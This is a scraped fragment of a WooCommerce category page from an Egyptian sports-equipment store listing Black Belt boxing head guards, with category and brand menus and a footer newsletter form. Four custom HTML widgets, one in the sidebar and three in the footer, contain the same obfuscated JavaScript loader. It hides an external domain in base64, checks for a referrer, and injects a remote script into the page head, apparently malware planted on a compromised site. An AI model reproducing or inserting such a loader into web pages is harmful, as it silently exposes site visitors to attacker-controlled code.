			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=22098&#038;lang=en" class="compare" title="Compare" data-product_id="22098">Compare</a></div></div></div></div><div class="mf-product-details-hover"><h2><a href="https://champions-store.com/product/boxing-head-guard-from-black-belt-black/">Boxing Head Guard From Black Belt &#8211; Black</a></h2>
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<a href="https://champions-store.com/product/boxing-head-guard-from-black-belt-black/" data-quantity="1" data-title="Boxing Head Guard From Black Belt - Black" class="button product_type_variable add_to_cart_button" data-product_id="22098" data-product_sku="8227" aria-label="Select options for &ldquo;Boxing Head Guard From Black Belt - Black&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a></div></div></div></li>
<li class="col-xs-6 col-sm-4 col-md-3 col-lg-2 un-6-cols product type-product post-22102 status-publish instock product_cat-champions-store-egypt-largest-marketplace-for-global-products-online product_cat-boxing product_cat-martial-arts product_cat-champions-store-for-sports-fitness-equipment-in-egypt has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="product-inner  clearfix"><div class="mf-product-thumbnail"><a href="https://champions-store.com/product/boxing-head-guard-from-black-belt-red/"><img width="150" height="113" src="https://champions-store.com/wp-content/uploads/2020/10/1-150x113.jpg" class="" alt="Boxing Head Guard From Black Belt - Red" decoding="async" loading="lazy" /></a><div class="footer-button"><a href="https://champions-store.com/product/boxing-head-guard-from-black-belt-red/" data-id="22102"  class="mf-product-quick-view"><i class="p-icon icon-eye" title="Quick View" data-rel="tooltip"></i></a>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-22102 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="22102"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:22102,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=22102" data-rel="tooltip"
       data-product-id="22102" data-product-type="variable"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Boxing Head Guard From Black Belt - Red" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=22102&#038;lang=en" class="compare" title="Compare" data-product_id="22102">Compare</a></div></div></div><div class="mf-product-details"><div class="mf-product-content"><h2><a href="https://champions-store.com/product/boxing-head-guard-from-black-belt-red/">Boxing Head Guard From Black Belt &#8211; Red</a></h2><div class="woocommerce-product-details__short-description">
	<ul>
<li>Brand: Black Belt</li>
<li>Color: Red</li>
<li>Full head guard</li>
<li>Suitable for all martial arts</li>
<li>Excellent head protection</li>
<li>Suitable for training and tournaments</li>
</ul>
</div>
</div><div class="mf-product-price-box">
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<div class="footer-button"><a href="https://champions-store.com/product/boxing-head-guard-from-black-belt-red/" data-quantity="1" data-title="Boxing Head Guard From Black Belt - Red" class="button product_type_variable add_to_cart_button" data-product_id="22102" data-product_sku="58271" aria-label="Select options for &ldquo;Boxing Head Guard From Black Belt - Red&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a><div class="action-button">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-22102 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
     data-fragment-ref="22102"
     data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:22102,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
            <!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
    <a href="?add_to_wishlist=22102" data-rel="tooltip"
       data-product-id="22102" data-product-type="variable"
       data-original-product-id="0" class="add_to_wishlist single_add_to_wishlist"
       data-product-title="Boxing Head Guard From Black Belt - Red" title="Add to wishlist">
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>        <span>Add to wishlist</span>
    </a>
</div>
            <!-- COUNT TEXT -->
			
			</div><div class="compare-button mf-compare-button"><a href="https://champions-store.com?action=yith-woocompare-add-product&#038;id=22102&#038;lang=en" class="compare" title="Compare" data-product_id="22102">Compare</a></div></div></div></div><div class="mf-product-details-hover"><h2><a href="https://champions-store.com/product/boxing-head-guard-from-black-belt-red/">Boxing Head Guard From Black Belt &#8211; Red</a></h2>
	<span class="price"><a href="https://wa.me/201022482100" target="_blank" style="text-decoration:none;">
<img src="https://champions-store.com/wp-content/uploads/2025/01/whatsapp-icon.png" 
style="width: 30px; height: 30px;" alt="WhatsApp"></a></span>
<a href="https://champions-store.com/product/boxing-head-guard-from-black-belt-red/" data-quantity="1" data-title="Boxing Head Guard From Black Belt - Red" class="button product_type_variable add_to_cart_button" data-product_id="22102" data-product_sku="58271" aria-label="Select options for &ldquo;Boxing Head Guard From Black Belt - Red&rdquo;" rel="nofollow"><i class="p-icon icon-bag2" data-rel="tooltip" title="Select options"></i><span class="add-to-cart-text">Select options</span></a></div></div></div></li>
</ul>
<nav class="woocommerce-pagination">
	<span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span>
<a aria-label="Page 2" class="page-numbers" href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/page/2/">2</a>
<a aria-label="Page 3" class="page-numbers" href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/page/3/">3</a>
<a aria-label="Page 4" class="page-numbers" href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/page/4/">4</a>
<a aria-label="Page 5" class="page-numbers" href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/page/5/">5</a>
<a class="next page-numbers" href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/page/2/"><span id="martfury-products-loading" class="dots-loading"><span>.</span><span>.</span><span>.</span>Loading<span>.</span><span>.</span><span>.</span></span></a></nav>
</div></div><aside id="primary-sidebar"
       class="widgets-area primary-sidebar col-md-3 col-sm-12 col-xs-12 catalog-sidebar catalog-sidebar">
	<div id="mf_product_categories-5" class="widget woocommerce mf_widget_product_categories"><h4 class="widget-title">Product categories</h4><ul class="product-categories"><li class="current-cat-parent mf-current-cat-parent"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/">Sports &amp; Fitness</a><ul class="children">	<li class="cat-item cat-item-730"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/cycling/">Cycling</a>
<ul class='children'>
	<li class="cat-item cat-item-734"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/cycling/cycling-accessories/">Cycling Accessories</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/cycling/scooter/">Scooter</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/cycling/sports-bikes/">Sports Bikes</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-623"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/fitness/">Fitness</a>
</li>
	<li class="cat-item cat-item-627 current-cat"><a aria-current="page" href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/">Martial Arts</a>
<ul class='children'>
	<li class="cat-item cat-item-635"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/boxing/">Boxing</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/judo/">Judo</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/karate/">Karate</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/kick-boxing/">Kick Boxing</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/taekwondo/">Taekwondo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1093"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/sports-bags/">Sports Bags</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/sports-balls/">Sports Balls</a>
<ul class='children'>
	<li class="cat-item cat-item-736"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/sports-balls/football/">Football</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/sports-balls/vollyball/">Vollyball</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/sports-balls/basketball/">Basketball</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-720"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/squash/">Squash</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/table-tennis/">Table Tennis</a>
<ul class='children'>
	<li class="cat-item cat-item-714"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/table-tennis/table-tennis-rackets/">Table Tennis Rackets</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/table-tennis/tables-tennis/">Tables Tennis</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-200"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/">Body Building</a>
<ul class='children'>
	<li class="cat-item cat-item-621"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/body-building-accessories/">Body Building Accessories</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/kettlebells/">Kettlebells</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/pull-up-bars-for-doorway/">Pull-Up Bars for Doorway</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/sand-bags/">Sand Bags</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/weight-plates/">Weight Plates</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/dumbbells-weights-original-online-in-egypt-champions-store-egypt/">Dumbbells</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/weightlifting-belt-buy-online-now-in-egypt-champions-store-egypt/">Weight Lifting Belts</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/weight-bars-and-barbells-buy-online-in-egypt-champions-store-egypt/">Weight Bars &amp; Dumbbell</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/body-building-workout-equipment-store-online-champions-store-egypt/weight-lifting-gloves-online-now-in-egypt-champions-store-egypt/">Weight Lifting Gloves</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-490"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/abdominal-exercise-equipment-online-in-egypt-champions-store-egypt/">Abdominal Exercise Equipment</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/pull-up-bar-best-price-online-now-in-egypt-champions-store-egypt/">Pull Up Bar</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/fitness-accessories/">Fitness Accessories</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/mens-sports-clothing-t-shirt-buy-online-champions-store-egypt/">Men</a>
<ul class='children'>
	<li class="cat-item cat-item-326"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/mens-sports-clothing-t-shirt-buy-online-champions-store-egypt/sports-t-shirt-men/">Sports T-Shirt Men</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-555"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/fencing/">Fencing</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/">Swimming</a>
<ul class='children'>
	<li class="cat-item cat-item-695"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/caps/">Caps</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/goggles/">Goggles</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/snorkel/">Snorkel</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/swim-accessories/">Swim Accessories</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/swim-boards/">Swim Boards</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/swim-fins/">Swim Fins</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/swim-hand-paddles/">Swim Hand paddles</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/swimming/swim-suit/">Swim Suit</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-213"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/tennis/">Tennis</a>
</li>
</ul></li></ul></div><div id="mf_product_brands-4" class="widget woocommerce mf-widget-layered-nav woocommerce-widget-layered-nav"><h4 class="widget-title">Filter by brand</h4><div class="widget-wrapper"><div class="search_layered_nav"><input type="text" class="mf-input-search-nav"></div><ul class="woocommerce-widget-layered-nav-list mf-widget-layered-nav-scroll" data-height="130"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a data-title="Adidas" href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/?product_brand=adidas">Adidas</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a data-title="Arawaza" href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/?product_brand=arawaza">Arawaza</a> <span class="count">(4)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a data-title="Black Belt" href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/?product_brand=black-belt">Black Belt</a> <span class="count">(25)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a data-title="Daedo" href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/?product_brand=daedo">Daedo</a> <span class="count">(39)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a data-title="Eva" href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/?product_brand=eva">Eva</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a data-title="Everlast" href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/?product_brand=everlast">Everlast</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a data-title="Other" href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/?product_brand=other">Other</a> <span class="count">(4)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a data-title="Poomsae" href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/?product_brand=poomsae">Poomsae</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a data-title="Samurai" href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/?product_brand=samurai">Samurai</a> <span class="count">(6)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a data-title="Top King" href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/?product_brand=top-king">Top King</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a data-title="Venum" href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/?product_brand=venum">Venum</a> <span class="count">(1)</span></li></ul></div></div><div id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside><!-- #secondary -->


</div></div></div><!-- #content -->
<div class="mf-recently-products layout-1 footer-recently-viewed  hide-empty load-ajax no-products" data-columns = 8 id="footer-recently-viewed"><div class="mf-loading"></div></div>    <footer id="colophon" class="site-footer">
		<nav class="footer-layout footer-layout-1 footer-custom">
	<div class="footer-newsletter"><div class="container"><div class="row"><div class="col-lg-5 col-md-12 col-sm-12 col-xs-12 col-newsletter-content"><div class="newsletter-content"><h3>Newsletter</h3>
Subcribe to get information about products and coupons </div></div><div class="col-lg-7 col-md-12 col-sm-12 col-xs-12"><div class="newsletter-form">
<div class="wpcf7 no-js" id="wpcf7-f377-o1" lang="en-US" dir="ltr" data-wpcf7-id="377">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product-category/champions-store-for-sports-fitness-equipment-in-egypt/martial-arts/#wpcf7-f377-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="377" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f377-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="row">
	<div class="col-md-6 col-md-6 col-md-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name`*" value="" type="text" name="your-name" /></span>
		</p>
	</div>
	<div class="col-md-6 col-md-6 col-md-12">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="your-email" /></span>
		</p>
	</div>
	<div class="col-md-12 col-md-12 col-md-12">
		<p><span class="wpcf7-form-control-wrap" data-name="subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Subject (Optinal)" value="" type="text" name="subject" /></span>
		</p>
	</div>
	<div class="col-md-12 col-md-12 col-md-12">
		<p><span class="wpcf7-form-control-wrap" data-name="message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message" name="message"></textarea></span>
		</p>
	</div>
	<div class="col-md-12 col-md-12 col-md-12 text-center">
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Post Comment" />
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div>	<div class="container">
		<div class="footer-content">
			        <div class="footer-widgets columns-4" id="footer-widgets">
			                    <div class="footer-sidebar footer-1">
						<div id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                    </div>
				                    <div class="footer-sidebar footer-2">
						<div id="nav_menu-13" class="widget widget_nav_menu"><h4 class="widget-title">Main Menu</h4><div class="menu-footer-widget-2-container"><ul id="menu-footer-widget-2" class="menu"><li id="menu-item-3373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3373"><a href="https://champions-store.com/homepage-2/">Home</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5845"><a href="https://champions-store.com/delivery/">Delivery</a></li>
<li id="menu-item-35630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35630"><a href="https://champions-store.com/shop/">Shop</a></li>
<li id="menu-item-35629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35629"><a href="https://champions-store.com/contact/">Contact</a></li>
</ul></div></div><div id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                    </div>
				                    <div class="footer-sidebar footer-3">
						<div id="nav_menu-9" class="widget widget_nav_menu"><h4 class="widget-title">Shop</h4><div class="menu-footer-widget-3-container"><ul id="menu-footer-widget-3" class="menu"><li id="menu-item-5838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5838"><a href="https://champions-store.com/product-category/health-and-beauty-products-buy-now-online-champions-store-egypt/">Health and Beauty</a></li>
<li id="menu-item-5839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5839"><a href="https://champions-store.com/product-category/nutritional-supplements-best-price-online-in-egypt-champions-store-egypt/">Nutritional Supplements</a></li>
<li id="menu-item-5840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5840"><a href="https://champions-store.com/product-category/medical-supplies-equipment-buy-now-online-champions-store-egypt/">Medical Supplies &amp; Equipment</a></li>
<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5837"><a href="https://champions-store.com/product-category/coffee-chocolates-nuts/">Coffee, Chocolates &amp; Nuts</a></li>
<li id="menu-item-6272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-6272"><a href="https://champions-store.com/product-category/champions-store-for-sports-fitness-equipment-in-egypt/">Sports &amp; Fitness</a></li>
<li id="menu-item-6273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6273"><a href="https://champions-store.com/product-category/champions-store-egypt-largest-marketplace-for-global-products-online/">All Products</a></li>
</ul></div></div><div id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                    </div>
				                    <div class="footer-sidebar footer-4">
						<div id="nav_menu-7" class="widget widget_nav_menu"><h4 class="widget-title">Quick Links</h4><div class="menu-footer-widget-1-container"><ul id="menu-footer-widget-1" class="menu"><li id="menu-item-3369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3369"><a href="https://champions-store.com/shipping/">Shipping</a></li>
<li id="menu-item-35631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35631"><a href="https://champions-store.com/my-orders/">My Orders</a></li>
